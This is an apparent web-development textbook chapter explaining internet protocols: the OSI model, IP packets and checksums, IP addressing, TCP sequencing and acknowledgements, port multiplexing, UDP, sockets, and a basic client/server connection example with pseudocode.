When we say the web, it's fair to think about web browsers, web sites, urls, etc. Of course, the term "the web" is commonly used interchangeably with the internet. Truly, the internet is a lot more broad than you might realize though. The internet is a global network of computers. It facilitates your web browser accessing a web site. It facilitates email delivery. It lets your Ring security camera notify your phone when the Amazon delivery arrives. When we talk about the internet we are talking about the entire internet - which encompasses billions (if not trillions!) of devices talking to each other.

The first thing we need to understand about computer networks is the concept of a protocol. A network is just a collection of devices, sending electrical signals to each other over some medium. In order for this to be useful, we need some things:

  1. We need to know how to find devices to talk to
  2. We need to know how to translate electrical signals into useful information

There's a whole bunch of things that flow from those two requirements. It might help to first consider some real world protocols. The postal system comes to mind.

When we want to mail a physical thing to someone, what do we do? First, we need to know their address. We need to know that (at least in the United States) that addresses look something like this:

98 Hall Dr.
Appleton, WI 54911

There are rules here. On the second line, we expect the town or city. The abbreviation after the comma needs to correspond to an actual state in the US. The number after the state is a zip code, or postal code. This indicates not only a geographic area, but also a specific post office (or set of post offices) that can handle the mail going to addresses within that postal code.

Here we have the beginnings of point #1 above. There is an expectation of how an address is defined and interpreted. It's an agreement. If you think more carefully, there are more - such as where you write this address on an envelope, etc. All of the things associated with filling out an address on an envelope is part of the mail system's protocol.

We also know that our mail can enter the mail network through various places - our own mailbox, or a public postal box. From that point, there is a vast infrastructure which routes our physical mail to the appropriate destination - taking many hops along the way, through regional distribution centers, via airplane, train, truck, to the local postal office, and then to the physical address of the recipient. We intuitively know that this requires a lot of coordination - meaning all of the various touch points need to know the rules. They need to know where to route the mail!

With #1 out of the way, how does the mail system handle #2 - exchanging meaningful information? Interestingly enough, the postal system actually does very little to facilitate this. Just about the only thing it ensures (or at least attempts to) is that when you mail something to someone, they will receive the whole thing, in reasonable condition. If I mail a letter to you, the postal system's promise to me is that the entire letter will arrive, and it will still be readable.

So, how do we effectively communicate via the postal system? Well, the postal system is one protocol - for mail transport and delivery - but there is also another protocol at work. When you send a letter to someone in the mail, you implicitly make a few assumptions. Most importantly, you assume the recipient speaks (or reads) the same language as you, or at least the same language the letter was written in. There are also other commonly accepted conventions - like letters normally have a subject, a date, a signature. There are actually many assumptions built into our communication - all of which we can consider the "letter writing protocol".

Notice now that we have identified two protocols. One protocol, the postal protocol, establishes a set of rules and expectations for transport and delivery of letters. The second protocol, the letter protocol establishes a set of rules and expectations for understanding the contents of such letters.

Computer Protocols

What does this all have to do with computer networks? Computers need to communicate under a set of assumptions. All data in a computer systems is represented by 1's and 0's (see big vs little endian if you think this is straightforward). In order for computers to communicate, we'll need answers to the following:

  1. How are 1's and 0's encoded/decoded across the medium of transmission (copper wires, radio signals, fiber optics)?
  2. How is the encoded data's recipient to be represented?
  3. How can the data be routed to the receiver if not directly connected to the sender?
  4. How do we ensure the data arrives in reasonable condition (not corrupted)?
  5. How can the recipient interpret the data after it arrives?

Just like with our postal / letter example, all of these questions aren't going to be addressed by an single protocol. In fact, computer network protocols formally defines several layers of protocols to handle these sort of questions. The model is called the Open Systems Interconnnection - OSI model.

In the OSI model, the question of how 1's and 0's are encoded/decoded is considered part of the Physical and to some extent the Data link layers. These are the first two layers.

Layer 3 - the Network layer provides addressing, routing, and traffic control (think of that as an agreement on how to handle situations where the network is overloaded). This really covers question #2 and #3, and will be handled by the first protocol we will look at in detail - the Internet Protocol.

Our 4th question - how we ensure data arrives in reasonable condition - is actually more interesting than it might originally appear. Looking back to our postal/letter example - what do we mean by a letter arriving in reasonable condition? Clearly, if the letter itself is unreadable (perhaps water was spilled on it, and the ink has bled), it is unusable. This happens with 1's and 0's on the internet too - the physical transmission of these electronic signals is not perfect. Think about the trillions of 1's and 0's that are traveling through the air, through wires under the ocean, etc. Those bits will get flipped sometimes! This will result in a mangled data transmission.

How do we know if some of the bits have been flipped though? If you receive a physical letter in the mail that was somehow made unreadable, it's obvious to you - because the "letters" on the page are no longer letters - they are blobs of ink. In a computer system, if a bit gets flipped from a 1 to a 0, or a 0 to a 1, the data is still valid data. It's still 1's and 0's!

To drive this point home, let's imagine I'm sending you a secret number, the number 23. I send you the following binary data, which is the number 23 written as an 8-bit binary number.

00010111

Now let's say you receive this, but only after these signals travel the globe, and one digit gets flipped somehow.

01010111

You have received the number 87. The number 87 is a perfectly reasonable number! There is no way for you to know that an error has occurred!

Thankfully, we have ways of handling this kind of data corruption - checksums, and we'll cover it in a bit. This error detection is handled by the Network Protocol layer in the OSI model, and in our case will be part of the Internet Protocol.

As we will see however, detecting an error is not the same thing as handling an error. When an error occurs, what should we do? Do we have the sender resend it? How would we notify the sender? These questions are handled by the Transport layer, and will be handled by other protocols above the Internet Protocol in our case - either by Transmission Control Protocol or in some cases User Datagram Protocol.

The last question we have is #5, how can the recipient interpret the data after it arrives?. There's a lot backed in here. As you might recall from the postal/letter example, understanding the contents of a message requires a lot of mutual agreement. Is the letter written in a language the recipient can understand? Is there context to this letter - meaning, is the letter part of a sequence of communications? Does the letter contain appropriate meta data (subject, date, etc.)?

All of these issues are handled by layers 5-7 in the OSI model - Session, Presentation, and Application layers. For web development, the Hypertext Transfer Protocol protocol outlines all the rules for these layers. For other applications, other protocols define the rules - for example, email uses SMTP (Simple Mail Transfer Protocol) and file transfer applications use FTP (File Transfer Protocol) and SFTP (Secure File Transfer Protocol). Some applications even use their own custom set of rules, although this is less common. Generally, web applications will also layer their own logic and context over these protocols as well, unique to the particular use case of the application. For a web application, things like login/logout sequences, url navigation, etc. are clearly unique to the application itself. If users visit specific pages out of order, they might be "breaking the rules".

We won't cover physical networking in this book. It's a fascinating subject - understanding how 1's and 0's are actually transmitted across the globe - through the air (3G, 4G, 5G, LTE, etc), via satellites, ocean cables, etc - is a pretty heavy topic. When you start to think about the shear volume of data, and the speed at which it moves, it's mind boggling. However, as a web developer, the movement of 1's and 0's between machines is far enough removed from you that it's really out of scope. If you are interested, start by looking at the Physical Layer and then you can start working your way to all the various technologies.

As a web developer, you will be will be dealing with at least three protocols for communication in web development:

  1. Internet Protocol: Addressing, Routing, Error Detection
  2. Transmission Control Protocol: Error handling, reliable delivery of requests/responses, multiplexing
  3. HyperText Transfer Protocol: Encoding/Decoding of requests and response, and all of the rules of the web!

While the HyperText Transfer Protocol is the most important, the other two are still quite relevant, so we will tackle them in order.

The Internet Protocol

The Internet (capitalized intentionally) isn't the only network. It's the biggest network (by far), and really the only network used by the public today. However, if you went back in time to the 1960's, there was no reason to believe this would be the case. There were many networks - meaning there were lots of network protocols. Most of them were networks either within the defense industry or within academia. These networks weren't compatible with each other.

There was a need to have computers on different networks talk to each other - so there became a need for a standard protocol. In 1974, the Internet Protocol was proposed by V. Cerf and R. Kahn. It was quite literally devised as a protocol for communicating between networks - internet. The protocol grew in adoption, and along with a few other innovations (TCP, which we will see soon) eventually supplanted most other networking protocols entirely. In 1983, one of the largest and most important networks - ARPANET (Advanced Research projects Agency Network) switched over to the Internet Protocol. The network of computers that communicated using the Internet Protocol grew and grew. By the 1980's, the internet (not capitalized) was how people talked about the network of computers speaking the Internet Protocol. By the early 1990's, web technologies were running on top of the internet, and the rest is history.

So, what is the Internet Protocol? First, we'll call it simply IP from now on.

The first thing to understand is that the IP protocol is implemented primarily by the operating system on your computer. The IP protocol defines the fundamental format of all data moving through the internet. Thus, data encoded as IP data goes directly from memory to the network device of a computer - and out to the internet. The operating system generally limits access to network devices, and so you may interact and use the IP protocol via the operating systems API's.

IP provides two core facilities:

  1. Addressing
  2. Message Chunking & Error Checking

If you've heard of an IP address, then you know a little about IP already! We are going to go in reverse order though, starting out with message chunking - or what are referred to as packets.

IP Packets

IP messages are chunks of data that an application wishes to send to another. These messages are of arbitrary length, they are defined by the application doing the sending. An application transferring files might send an image as an IP message. A web browser might send an HTTP request as a message.

Sending arbitrary length 1's and 0's creates a bunch of problems. First, from a device design and software design perspective, dealing with fixed length chunks of data is always more efficient. Second, depending on the devices receiving (or more importantly, forwarding) the messages, arbitrarily long message may create electronic traffic jams, network congestion. To mitigate this, IP slices all messages into fixed length packets.

An internet packet is a fixed size chunk of binary data, with consistent and well defined meta data attached to it. This metadata will contain addressing information of both sender and receiver, along with a sequence number identifying where the packet is within the original larger message.

The Internet is, at it's core, a peer to peer network. Every machine on the internet is considered an IP host, and every IP host must be capable of sending, receiving, and forwarding IP packets. While your laptop or home computer is unlikely to be doing a lot of forwarding, forwarding IP packets is a critical design feature of the internet. Your computer is connected to a web of network switches that receive packets, determine whether they can connect directly to the intended recipient or which other switch is available to help locate the recipient. Each one of these switches moves up and down a topology (see below) that makes up the internet. Each packet might be forwarded by dozens of different network switches before it reaches it's final destination - just like the letter you send in the mail get's handled by many people before arriving at it's destination.

By slicing a message into packets, the network can route packets across the network independently - meaning packets belonging to the same larger message can take different paths through the network. This significantly aides in network congestion management and automatic load balancing, a primary function of all of the many millions of internet switches and routers making up the network. There's no analog to this in the postal/letter analogy - it's the equivalent of cutting your letter up into tiny pieces before sending :)

Let's look at a more concrete example. Suppose we are sending a 2.4kb image over IP. The minimum packet size that all IP hosts must be able to handle is 576 bytes. Hosts can negotiate sending larger packets, but at this point let's just assume packet sizes of 576 bytes.

Each packet will have a header attached to it, including IP version, total packet size (fixed), sender and recipient address, and routing flags such as sequence number. These packets (four of them, in the image below) are then sent across the network.

Packets


Note that in the image, packet 4 is smaller than the rest, it has the remaining bytes, less than 576. In reality, it will be sent as 576 bytes, with the remainder of the payload zeroed out.

Each packet flows through a network of switches. We will address a bit more on how these messages are routed across the network below, but for now the important concepts is that they travel through the network separately, and may take different paths. Packets belonging to the same message can arrive out of order (packet 3 may arrive at it's destination before packet 1). The IP protocol (the code implementing, at the operating system and device driver level) is responsible for re-assembling the packets in their correct order to form the resulting message on the recipients side.

Error Checking and Checksums

It's important to understand that whenever electronic data transmission occurs, we do have the possibility of errors. Computer networks send 1's and 0's over a medium, let's say radio frequency (wifi). Just like static when listening to your car's radio, transmission isn't perfect. As described above, when binary data transmission errors happen, the result is that a 1 is flipped to a 0 or a 0 is flipped to a 1. The result is still a valid binary data packet. In the best case, the resulting binary packet is nonsense, and easily understood to be corrupted. However, in most cases, the flipped bit results in a valid data packet, and it's impossible for a recipient to notice the bit flipping has occurred just by looking at the data.

For a concrete example, think about the IP message from above - and image. Images are sequences of pixels. Each pixel is three numbers, a value (typically) between 0 and 255 for red, green, and blue. For a reasonably sized image, there are thousands of pixels. Each pixel is barely perceptible to the human eye, but the composite gives us a nice crisp picture. What if one of those pixels was corrupted? One of the pixels that should look red, when it is received, is blue. How could a receiving program, which doesn't know what the image should look like, know that this has happened? The answer is, it's impossible - without some extra information.

The key to this problem is the concept of checksums. Checksums are hashes of a string of data. If you are familiar with has tables, you know the concept. For simple hash tables, you might take a large number and use the modulus operator to determine it's hash, and it's location in the table. Hashing functions exist to take arbitrarily long strings of data, and compute hash values from them that are substantially shorter.

Hashing functions are one way functions. They aren't magic, here's how it's done for all IP packets. Multiple (actually, infinite) inputs map to the same hash, however statistically speaking, the chances of two random inputs mapping to the same has is astonishingly low.

How does hashing relate to error detection? An IP packet has a payload (the actual data). This payload can be sent as input to the hashing function, resulting in a numeric value of just a few bytes. This checksum is then added to the IP packet header, and sent over the network.

When a machine receives a packet, the first thing it does is extract the payload data (a certain number of bytes) and the checksum from the packet. These are at well defined locations within the packet, so this part is quite trivial. Since all IP hosts use the same hashing function to compute checksums, the receiver can calculate the checksum of the received payload, and compare it with the checksum it found in the packet, which was computed by the sender originally.

There are 4 possible outcomes:

  1. One or more bits have been flipped in the area of the packet that held the checksum. This will result in the computed checksum being different than the checksum found in the packet, and the packet can be deemed corrupted.
  2. One of more bits have been flipped in the area of the packet that held the data payload. This will result in the computed checksum again being different than the checksum found in the packet, and the packet can be deemed corrupted. Note, there is an infinitesimally small chance that the bit flipping that occurred in the payload section resulted in a payload that still hashes to the same checksum. This would result in a false negative - the packet was corrupted by IP can't detected. Again, the chances of this actually happening are infinitesimally small.
  3. One ore more bits have been flipped in both the checksum and payload area of the packet. As in case #2, there is an incredibly small chance that this flipping results in the checksum changing such that the equally corrupted payload now hashes to the new checksum - however this is so unlikely we shouldn't even discuss it.
  4. No bit flipping occurs, the checksums match, the packet is accepted - hooray!

Recall that each IP message is sliced into many packets. If any packet within a message is corrupted, the entire message is dropped. This message drop can happen at the switch level (as it's moving through the network) or on the recipient machine. This is a hard drop - meaning that's it - the message is simply discarded. The sender is not notified. More on this to come :)

Ultimately, IP uses checksums to ensure the following: A message received by a program is the same message that was sent by the sending program.

Remember, however: IP does not ensure every message is received, and it does not ensure a sequence of messages are received in the same order they are sent.

IP Addresses

Thus far we've described what IP packets look like, to some extent. We've agreed that each packet has a header, and that the header has sender and receiver addresses. We have not defined what these addresses look like though. Let's work on that.

An IP address is made of four numbers, between 0 and 255, separated by dots (periods).

172.16.254.1

Actually, this is more specifically an IP v4 address. IP v6 addresses are more complex, and address the issue of potentially running out of IP v4 addresses (among other issues with v4). There is a lot to talk about regarding IP v4 and IP v6, but it's beyond the scope of a web development book - web developers will very rarely, if ever, deal with IP v6 addresses.

It's a 32-bit number, with each of the 4 numbers encoded as 8 bits. Every computer on the internet is assigned an IP address, however the vast majority are not assigned permanent IP addresses. When your laptop connects to a wifi switch, for example, it is assigned a temporary IP address which is unique within the sub network that wifi switch is managing. This is, in part, why we don't think we'll actually run out of IP v4 as quickly as we thought. Check out Network address translation for more on this.

Many machines, in particular machines that are frequently contacted by others, do have permanent of fixed IP addresses. These machines include routers and switches that act as gateways into other subnetworks, and servers (like web servers, database servers, etc). When your laptop or phone connects to your wireless service or wifi router, one of the first things it's doing is establishing/negotiating what machines it will use as the first hop for any outbound network messages. These first hop machines are often called gateways. Gateway machines maintain lists of other gateway machines, along with which subnetworks (subnets) they manage. Subnets are defined by ranges of IP addresses - for example, a particular subnet might be 172.0.0.0 through 172.255.255.255, and another machine within that subnet might manage IP addresses between 172.0.0.0 through 172.0.0.255. The idea is that routers and switches maintain registries of ranges of IP addresses they have connections with. When your computer sends a message to another computer, the message (IP packet) will be sent to your initial gateway machine, and then along any number of routers, being forwarded to eventually to the correct machine. Gateway machines actually maintain their registries through another protocol - the Border Gateway Protocol. Again, this is where we start to get outside of our scope, as a web developer, you will not often need to delve into the details of routing much further.

There are some special IP addresses that you should know about. Perhaps the most important is the loopback address - 127.0.0.1. 127.0.0.1 is always the current machine. If you send an IP packet to the loopback address, it will be received your own machine. You'll see this a lot in web development, because when you are coding things up, you are probably visiting your own machine via your browser! You will probably also use http://localhost for this too.

Some addresses are otherwise reserved - 0.0.0.0.0 is not used, 255.255.255.255 is a broadcast address, typically not used for anything related to web development. 224.0.0.0 to 239.255.255.255 are used for multicast (again, not used for most web development). There is more structure to IP addresses than we are discussing here - such as Class A, B, and C and their uses. You can actually see how the various ranges of IP addresses are allocated to top tier networks here, it's public data.

From our perspective as web developers, that's likely as far as we need to go in terms of addressing. IP addresses are numeric numbers, very similar to addresses on an postal envelope. Routers and switches are able to use IP addresses to route data through the network and to their destination.

Pro Tip💡 IP addresses are not the same as domain names. We are used to referring to machines using human readable names - https://www.google.com, https://webfoundationsbook.com, and so on. These domain names map to IP addresses, and they are transformed using publicly available and accessible databases. We'll cover this in the next chapter on HTTP and in particular, when we cover DNS.

IP Limitations

The Internet Protocol provides the baseline functionality of all internet applications, however it falls short in two specific areas.

  1. Error handling
  2. Multiplexing

First, we have the unresolved issue of error handling. IP detects corrupt messages, however it does not attempt to recover - it simple drops the messages. Since most applications communicate in sequences, dropped messages means there are gaps in communication. IP also makes no attempt to ensure messages arrive in order. Recall that each message you send is sliced into packets. Packets are small, to optimize their flow through the network. IP assembles packets back together on the recipient's end to form a coherent message, however two messages (each consisting of many packets) sent are not guaranteed to arrive in the same order. For example, if the first message was sliced into 100 packets (large message), and the second message was smaller (maybe 5 packets), it's very possible that all 5 packets within the second message arrive before each of the 100 packets from the first message. Out of order message may or may not be a problem for an application, but generally for web development it is.

The second problem is a bit more subtle. Imagine a scenario where you have two programs running on your computer. Each program is in communication with a remote machine (it doesn't matter if they are both talking to the same machine, or two different machines). What happens when an IP message is received?

Remember, the operating system is in charge of reading the IP message from the network device, and forwarding the message to the program that wants to read it. Which program wants to read the message?

IP actually doesn't define this, there is nothing within the IP message header that identifies the program on the specific machine that is waiting for the message. The operating system is not in the business of deciphering the contents of the message, and even if it was, it's difficult to imaging a fool-proof way for the operating system to already accurately figure out which program should receive the message. This example is describing multiplexing - the concept of having messages streaming into a computer and being forwarded to one of many programs currently running on the machine. It's sort of like receiving main to your house, and figuring out which one of your roommates should read it!

The layer up is the transport layer, and in web development this is nearly always handled by the Transmission Control Protocol - TCP. TCP will build on IP to address error handling and multiplexing.

Transport Layer

The transport layer (Layer 4 in the OSI model) picks up where the IP protocol leaves off. There are two concepts typically associated with Layer 4 - reliability and multiplexing

Reliability with Sequence numbers and Acknowledgements

Recall that each IP message is sliced up into packets and sent through the internet, with no regard for when each packet gets delivered. While IP assembles packets within messages in order (and drops messages that have missing or corrupt packets), it makes no attempt to ensure that entire messages are delivered in order. In some applications, this may be acceptable - however in most applications, this would be chaos.

Consider an application communicating keystrokes over a network. Each time the user presses a character, or a bunch of characters within a given amount of time, the sending application fires them over to a receiver, responsible for saving the characters to a remote file. If message are arriving out of order, then characters will end up being saved to disk out of order. It's pretty clear that won't work!

Here's a toy example, with a hypothetical API for sending and receiving messages. It further illustrates the concern.

   // This is the sender code, 

   send(receiver_ip_address, "Hello");
   send(receiver_ip_address, "World");

    // This is the receiver code

    // Imagine recv blocks, waiting until the machine receives a message
    // and then recv decodes the IP message (it's packets) and returns the 
    // message.
    message1 = recv();
    message2 = recv();
    
    print(message1);  // We do NOT know if message 1 will be "Hello" or "World"!
    print(message2);  // They could have arrived out of order!

Let's pause for a moment and remember where the IP protocol is implemented. The send and recv functions used in the example above are hypothetical, but they mimic operating system API's that we will use to send and receive data. Notice that in this example, send would need to do the slicing into packets, and attaching IP headers to each packet, including the checksum and sequence number - for each message. Likewise, recv would need to manage the process of assembling all the packets and doing error checking before returning the message to the program that called recv. Clearly recv would also potentially either return an error, or throw an exception of some sort if no message was received after some period of time, or if a message was received by corrupted.

Back to the ordering problem. There is an obvious solution to this, and it is actually already used within IP for packets within a message. We can simply attach a sequence number to each message that we send. This would allow us to detect, on the receiving end, when something has arrived out of order. However, this also means that there needs to be some start (and end) of a sequence of messages between two machines - what some might call a session. At the beginning of the session, the first message is assigned a sequence number of 0, and then after sending each message, the current sequence number is incremented. The session, in this respect, has state. The sequence number is part of the message that is sent using IP, it's inside the IP payload.

The code might look something like this:

    // Sender code

    session = create_transport_session(receiver_ip_address)

    session.send("Hello");
    session.send("World");

    // Receiver code
    session = accept_connection();

    // Recv still blocks, but now it also determine if something arrives
    // out of order, because there is a sequence number associated with the 
    // session.  If we receive "World" first, recv won't return - it will wait
    // until "Hello" arrives, and return it instead.  Then the next call to receive
    // will return "World" immediately - since it already arrived and was cached.
    message1 = session.recv();
    message2 = session.recv();

    print(message1);  // Will definitely be "Hello"
    print(message2);  // Will definitely be "World"

This is powerful. With the operating system implementing a Transport layer protocol for us, we not only can deal with out of order messages, we can also handle missing messages. As discussed before, IP drops messages that are corrupted. With our sequence number solution, we can detect when we are missing a message. For example, we can see (on the receiving end) that we've received a message with sequence number 4 before receiving one with sequence number 3 - and wait for 3 to arrive. However, a message with sequence number 3 may actually never arrive if it was corrupted along the way. Could we ask the sender to resend it?

It turns out, it is more efficient (somewhat surprisingly) to have the receiver actually acknowledge every message received, rather than asking the sender to resend a missing message. This is because in order to avoid asking for unnecessary resends the receiver would need to wait a long time - given the message may be en route. It also makes sense to use an acknowledgement scheme rather than a resend request because it is possible that the receiver misses multiple messages. Using the previous example, what if we not only miss message 3, but message 4 also. What if at that point, the sender is done sending! The receiver will never receive a message 5, and never know it missed messages 3 and 4!

The actual solution to the reliability problem is as follows:

  • Each message gets a sequence number
  • Upon receipt, the receiver sends an acknowledgement to the sender.
  • The sender expects an acknowledgement within a specific time window (we'll discuss details soon), and if it doesn't receive it, it resend the message. After a specified number of resends without an acknowledgement, the connection is deemed lost.
  • Receivers will cache any out of order messages received until all messages with sequence numbers less than the out of order message are received, or the connection times out.

It's interesting to note, it's possible that the acknowledgement never makes it to the sender, for the same reason it's possible the original message didn't make it to the receiver. That's ok, the sender just resends. The receiver will ignore receipt of a message it already has, since it's trivial to detect a duplicate based on the sequence number.

It's important to understand the above lays out a conceptual strategy for allowing for reliable data transmission over IP, but there are lots of optimizations that can be made. Stay tuned for more on this below.

Multiplexing with Port Numbers

Port numbers are a simple concept, but are foundational to application programming over networks. Think about how postal mail is delivered via the postal system. Imagine a letter, being sent across the country. It arrives at your house based on the address - the street number, town, postal code, etc. The address relates to the physical location where the mail should be delivered. Layer 3 (the IP Protocol) does a lot of the work here - it identifies physical machines, and routes data traffic through the network so it reaches the right machine.

However, when mail gets delivered to your house, there's another step. Unless you live alone - you probably need to take a look at the name listed on the envelope before you open it. If you have a roommate, you probably shouldn't open their mail - and vice versa. Well, network traffic is sort of like this too! On your computer, right now, you probably have a few applications running that are receiving network data - your web browser, maybe an email client, a game, etc. As network traffic comes into your computer over the network device, the underlying operating system software needs to know which application should see the data.

Port numbers are just integers, and they are abstract (they don't physically exist). They serve a similar purpose as the name of the person on a mail envelope - they associate network data being transmitted over IP with a specific stream of data associated with an application. Your web browser communicates with web servers over a set of port numbers, while your email client uses a different port number, and your video games use others. Applications associate themselves with port numbers so the operating system can deliver received data to the right application.

Port numbers facilitate multiplexing, in that they allow a single computer to have many applications running, simultaneously, each having network conversations with other machines - as all network messages are routed to the correct application using the port number.

Just like with sequence numbers, port numbers are associated with a "session" - a connection managed in software between two computers. The session will have sequence numbers, acknowledgement expectations, and the port number of the receiver (and sender).

Sockets

We've been using the term "session" to represent a stateful software construct representing a connection between two machines. While the term make sense, it's not actually what is used. Instead, we call this a socket. A socket, across any operating system, is a software construct (a data structure) that implements the IP + Transport Layer protocol. There are two basic types of sockets, which correspond to the most commonly used transport layer protocols: TCP and UDP.

TCP - the Transmission Control Protocol is by far the most commonly used of the two. TCP layers reliability and multiplexing on top of IP using sequence numbers, acknowledgements, and port numbers. UDP - the User Datagram Protocol, doesn't go quite a far. UDP only adds multiplexing (port numbers), and does not address reliability. We will talk a bit more about UDP in the next session, but we don't use it much in web development.

Transmission Control Protocol

TCP implements what we described above, and it implements it extremely well. TCP isn't really an addon to the IP protocol, it was developed originally by the same people, at the same time. It was always obvious we needed reliability and multiplexing, it's just that it makes sense to divide the implementation into two protocols to allow for some choice (for example, to use UDP instead for some applications).

TCP is far more complex than what was described above, in that it uses a more sophisticated acknowledgement scheme that can group acknowledgements to reduce congestion. It also uses algorithms to more efficiently time resends, using a back off algorithm to avoid flooding already congested networks (congested networks are the primary reason packets are dropped, so further flooding is counterproductive). The technical details of the algorithms used in TCP are very interesting, and you can start here to do a deep dive - however they aren't necessary for web development. Simply understanding the basic concepts of how TCP ensures reliability and multiplexing is sufficient.

The Internet Protocol and Transmission Control Protocol are core to the internet - it simply wouldn't exist without them. The two protocols are generally simply referred to as the "TCP/IP" stack.Operating systems expose API's for communicating via TCP/IP via sockets. We now turn our attention to learning how to truly program with them.

Socket Programming

It's possible to write applications directly on top of IP, but it's not common. The transport layer - TCP in our case - makes for a much more convenient programming abstraction. TCP is a connection-oriented protocol that uses ports and sequence numbers, along with acknowledgement and resend strategies, to create reliable and (somewhat) private communication between two applications running on (usually) two different machines. The protocol itself is so standardized, that rather than implementing it yourself, you typically use your operating systems's APIs (either directly or indirectly) to handle the details for you. Most, if not all, operating systems comes with an API that implement the "TCP/IP Stack" - meaning they provide an API for programmers to work with TCP over IP. This API is usually exposed via C libraries, however most other programming languages provide developers a higher level API in the host language which wraps the C libraries of the operating system.

Regardless of which language you interact with the TCP/IP stack through, one single concept prevails: the socket. In network programming, a socket refers to a connection between two machines over a port number. In the case of a TCP socket, the socket consists of all of the following:

  1. Port number of each machine (the two peers)
  2. Sequence numbers (bi-directional)
  3. TCP acknowledgement timer configuration, flow control established during TCP handshake

Notice, a socket is really just "state". It's not a physical connection, it's the book-keeping associated with implementing TCP on top of IP. In some languages, sockets are naturally represented by classes and objects, while in others they are represented by file descriptors or handles. Regardless, the operating systems is generally the player that maintains all the book-keeping - as it's the one that is implementing the IP and TCP protocols. The software representation of the socket is your interface into all of this functionality.

Side Note: What about UDP?

TCP isn't the only transport layer (Layer 4) protocol built on top of IP. UDP - User Datagram Protocol - adds some convenience on top of IP (Layer 3), but not quite as much as TCP does. While TCP is a connection oriented protocol, which establishes sequence numbers for communication, the UDP protocol is connectionless. UDP adds the concept of port numbers on top of IP (as TCP does), but peers can send data to target machines without any initial "handshake". This means communication can be faster - there's less overhead - but the tradeoff is that UDP does not include a mechanism to recognize lost or out-of-order communication, or the ability to correct these problems. This is because UDP does not add a concept of sequence numbers, which allows for any detection of lost/out-of-order packets. When working with UDP, the application developer must handle these concepts (if necessary) at the application level.

It's fair to ask - why does UDP exist if it doesn't detect or resolve lost or out of order packets? The answer is pretty simple - there are times where you simply don't need reliability, but you do want to send / receive data via specific port numbers. The IP protocol sends data between machines, but Layer 4 Transport Protocols (TCP and UDP) establish port numbers to allow for separate streams of communication. This allows multiple applications on a single machine to receive data from different machines.

UDP is a great alternative for applications that are streaming updates. For example, a networked video game may be sending a player's physical location to peer machines. In this case, each individual position update is not critical - if one is lost, it's better to receive the next update, rather than try to get the last update resent. Likewise, when implementing video or audio communication systems - where video content is streaming across the internet - a dropped frame or audio clip shouldn't be resent - it's better to simply receive the next one. These types of applications need port numbers (separate streams of data communication), but they don't need the detect/resend functionality of TCP. UDP is enough, and since it's more efficient, applications benefit from increased network performance.

Pro Tip💡: If you find yourself implementing reliability control on top of UDP, take a step back. TCP is used by almost every single networked application in the world that needs reliable communication. It's optimized. It works, and it works well. Don't implement your own reliability protocols unless you have an incredibly good reason to (and I'd respectfully argue that you probably don't!). If you need reliability, use TCP. If you aren't sure if you need reliability, use TCP. If you are really sure you don't need reliability, then use UDP.

A Server, A Client and a Connection

The terms server and client are loaded terms in computer networking. They mean a lot of different things, in a lot of different contexts. For TCP/IP networking, the two terms really mean something very simple however:

  • The Server - the machine that accepts new connections when contacted by another machine.
  • The Client - the machine that initiates contact with a server to establish a connection.

Notice what the above does not say. There is no contextual distinction between what a server or and client actually do, once they connect with each other. There is no expectation that further communication is in a specific direction (server sends things to client, or vice versa), bi-directional, or otherwise. There is an implied difference in the two machine's role however: the server usually accepts and can maintain connections with several clients simultaneously, while clients generally talk to one server at a time (although there are many exceptions to this pattern).

So, how does a client establish a connection? It all starts with the client application knowing which machine it wants to talk to, and through which port number.

Let's outline an example sequence, and then we will discuss how the client might obtain this information a bit later.

The Server: Example

The server application is running on a machine with an IP address of 129.145.23.122. It listens for TCP connections from clients on port number 3000. This is commonly written as 129.145.23.122:3000. In the next section, we will cover how this listening action is performed in C code, and then in some other languages.

The Client: Example

The client application is running on a different machine, with an IP address of 201.90.1.17. Critically, it knows the server's IP address and the port number - it knows that it will be connecting to 129.145.23.122:3000.

Making the Connection

The client will invoke an API call to connect to the server - passing the 129.145.23.122:3000 IP/port information to the appropriate library call.

Socket connection process

